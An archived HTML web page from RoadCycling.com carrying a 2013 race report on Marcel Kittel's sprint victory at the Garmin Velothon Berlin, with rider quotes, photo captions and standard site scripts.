

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/marcel-kittel-sprints-victory-garmin-velothon-berlin
body_size: 34915
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Earlier this afternoon Team Argos-Shimano&#039;s German sprinter Marcel Kittel powered to victory in a fiercely contested sprint to the finish line on Strasse des 17. Juni near Brandenburger Tor in Berlin, Germany." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/marcel-kittel-sprints-victory-garmin-velothon-berlin" />
<link rel="shortlink" href="https://www.roadcycling.com/node/5495" />
  <title>Marcel Kittel Sprints to Victory in Garmin Velothon Berlin | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"Udfoxfz4GmvxeSJiBBbcgOC8ARbRaeeOZP-P-ClcyQo","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/marcel-kittel-sprints-victory-garmin-velothon-berlin":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5495 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/marcel-kittel-sprints-victory-garmin-velothon-berlin" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-IFlP9xRoZOCZViwKpFNkukGY-rJpMAkicNDsDvxGxMc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Marcel Kittel Sprints to Victory in Garmin Velothon Berlin</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-5495 node node-article node-promoted view-mode-full clearfix" about="/news-results/marcel-kittel-sprints-victory-garmin-velothon-berlin" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Marcel Kittel Sprints to Victory in Garmin Velothon Berlin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">06/9/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/marcel_kittel_wins_0.jpg?itok=Pbn9a_H9"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/marcel_kittel_wins_0.jpg?itok=Pbn9a_H9" width="630" height="415" alt="" title="Team Argos-Shimano&#039;s Marcel Kittel sprints to victory in the 2013 Garmin Velothon Berlin in Berlin | RoadCycling.com" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Team Argos-Shimano's Marcel Kittel sprints to victory in the 2013 Garmin Velothon Berlin in Berlin </span>
            <span class="field-slideshow-caption-copyright"> RoadCycling.com</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/marcel_kittel_andre_greipel_podium_0.jpg?itok=5QTBU03F" width="630" height="415" alt="" title="Marcel Kittel, Matteo Pelucchi and André Greipel on the podium at the Garmin Velothon Berlin in Berlin | Roadcycling.com" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Marcel Kittel, Matteo Pelucchi and André Greipel on the podium at the Garmin Velothon Berlin in Berlin </span>
            <span class="field-slideshow-caption-copyright"> Roadcycling.com</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-3 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-3" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/peloton_tempelhof_berlin_0.jpg?itok=VdNDlP8r" width="630" height="415" alt="" title="Today&#039;s route sent the riders on a ride along the landing strips in the former Tempelhof Airport in Berlin | Roadcycling.com" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Today's route sent the riders on a ride along the landing strips in the former Tempelhof Airport in Berlin </span>
            <span class="field-slideshow-caption-copyright"> Roadcycling.com</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-4 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-4" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/peloton_cornering_brandenburger_tor_0.jpg?itok=K4Uh95NK" width="630" height="415" alt="" title="The pro peloton passes Brandenburger Tor in Berlin, Germany | Roadcycling.com" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">The pro peloton passes Brandenburger Tor in Berlin, Germany </span>
            <span class="field-slideshow-caption-copyright"> Roadcycling.com</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-5 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-5" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/marcel_kittel_wins_close-up_0.jpg?itok=DkZTXOWa" width="630" height="415" alt="" title="Marcel Kittel takes the win in Berlin | Roadcycling.com" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Marcel Kittel takes the win in Berlin </span>
            <span class="field-slideshow-caption-copyright"> Roadcycling.com</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-6 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-6" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/marcel_kittel_podium_0.jpg?itok=EuPPT3bH" width="630" height="415" alt="" title="A proud Marcel Kittel (Argos-Shimano) is celebrated on the podium in Berlin | Roadcycling.com" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">A proud Marcel Kittel (Argos-Shimano) is celebrated on the podium in Berlin </span>
            <span class="field-slideshow-caption-copyright"> Roadcycling.com</span>
                      </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Marcel Kittel Sprints to Victory in Garmin Velothon Berlin </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Earlier this afternoon Team Argos-Shimano's German sprinter Marcel Kittel powered to victory in a fiercely contested sprint to the finish line on Strasse des 17. Juni near Brandenburger Tor in Berlin, Germany.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The 184.6 kilometer route was completed with almost perfect German precision as Kittel reached the finish line four hours and 5 seconds after having started the race at Brandenburger Tor. IAM Cycling&#39;s Matteo Pelucchi finished 2nd. German sprinter and defending champion André Greipel of Team Lotto-Belisol crossed the line in 3rd position with the Berlin Victory Column pointing toward the cloudless sky 200 meters further down the street.<br /><br />The first 70 kilometers were contested in compact fashion before a five-man breakaway formed consisting of riders from smaller teams, closely watched by Team Argos-Shimano, Lotto-Belisol and Garmin-Sharp who kept the breakaway group on a short leash.<br /><br />In the final laps the breakaway group was reeled back in and an estimated 500,000 spectators on the streets of Berlin watched the sprinter teams set up the infamous sprinter trains, which are formed to deliver the sprinters in perfect position and speed before they unleash their amazing powers and dominant egos in the final meters of the race.<br /><br />&quot;With 2 kilometers to go we were in good position with our sprint train on the front. The boys did a perfect job to bring me to the right position, sitting on Tom Veelers&#39; wheel and I timed my sprint just right,&quot; race winner Kittel told RoadCycling.com after being celebrated on the podium in Berlin.<br /><br />&quot;I am really happy to win this race, especially as it was in Germany. My last race was Picardie and after that I went to the altitude training camp so to win straight off at my first race back feels good.&quot;<br /><br />Kittel also won the Velothon Berlin in 2011 and was the main favorite to take the victory again today.</p><p>&quot;It was a great feeling to win this race back in 2011, especially when taking the amazing and remarkable Berlin scenery into account. With this year&#39;s strong peloton in mind today&#39;s victory is even bigger for me.&quot;<br /><br />Defending champion Greipel was disappointed with his third place finish, but thanked his team for their perfect work in today&#39;s race.<br /><br />&quot;As sprinter you obviously always want to ride to victory in all races made for sprinters instead of failing. That I didn&#39;t win today is my own mistake because my teammates did everything perfect for me. Fortunately, however, there are still some target races for me this season in which I can prove my worth.&quot;</p><p>Follow Roadcycling.com on <a href="https://twitter.com/roadcyclingcom" target="_blank">Twitter</a>, <a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949" target="_blank">Facebook</a> and <a href="https://plus.google.com/105601854431955941649" target="_blank">Google+</a> and help us spread the word about RoadCycling.com.</p><p>Want the same advantage as many of the pro riders who participated in today&#39;s Garmin Velothon Berlin? Sign up for the premium version of our RoadCycling.com Training Tracker powered by TrainingPeaks <a href="https://home.trainingpeaks.com/affiliates/account.aspx?af=roadcycling" target="_blank">here</a>. The Training Tracker is used by many of the pro cyclists and after signing up you&#39;ll also be able to easily login to your Training Tracker account from all pages here on RoadCycling.com to access all the great Training Tracker features. TrainingTracker is available in English, German, Spanish, French, and Italian versions.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-garmin-velothon-berlin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Garmin Velothon Berlin</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/garmin-velothon-berlin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Garmin Velothon Berlin</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/marcel-kittel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Marcel Kittel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-argos-shimano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Argos-Shimano</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/andre-greipel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Andre Greipel</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-33bbddc1ae343cf2bcd54c96bfccbef3">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">12/06/2011</span>    
          <a href="/Rodriguez-Wins-Stage-6-of-Dauphine-Libere">Rodriguez Wins Stage 6 of Dauphine Libere</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">29/08/2022</span>    
          <a href="/news-results/trentin-sprints-stage-4-victory-vuelta-espana">Trentin Sprints to Stage 4 Victory in Vuelta a Espana</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">05/09/2024</span>    
          <a href="/news-results/urko-berrade-soloes-victory-stage-18-vuelta-espana">Urko Berrade Soloes to Victory in Stage 18 of Vuelta a Espana</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">17/04/2005</span>    
          <a href="/news-results/amstel-gold-race-results-2">Amstel Gold Race Results</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">08/03/2014</span>    
          <a href="/news-results/2014-strade-bianche-results">2014 Strade Bianche Results</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5495">sign up</a> or <a href="/user/login?destination=node/5495%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-7ee1ea4e694ab25a76cd0c8cf3fe0dc9">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-710a34978bec273056dcbdd555d223bd">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
